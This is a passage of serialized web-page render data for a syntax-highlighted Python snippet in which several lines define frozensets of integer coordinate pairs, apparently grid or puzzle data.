number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token 